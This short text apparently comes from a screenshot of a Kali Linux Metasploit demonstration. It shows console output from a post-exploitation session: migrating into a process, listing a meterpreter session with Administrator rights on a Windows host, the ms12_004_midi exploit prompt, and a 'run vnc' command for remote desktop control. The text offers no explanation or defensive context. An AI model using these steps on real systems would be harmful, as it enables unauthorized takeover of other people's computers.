 [+] Successfully migrated to process
sessions
Active sessions
===============
Id Type Information Co
nnection
-- ---- ----------- --
--------
1 meterpreter x86/win32 DH-CA8822AB9589\Administrator @ DH-CA8822AB9589 10
.10.10.128:1234 -> 10.10.10.254:1063 (192.168.10.128)
msf exploit(ms12_004_midi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run vnc
KALI LINUX
F4CK
Security Team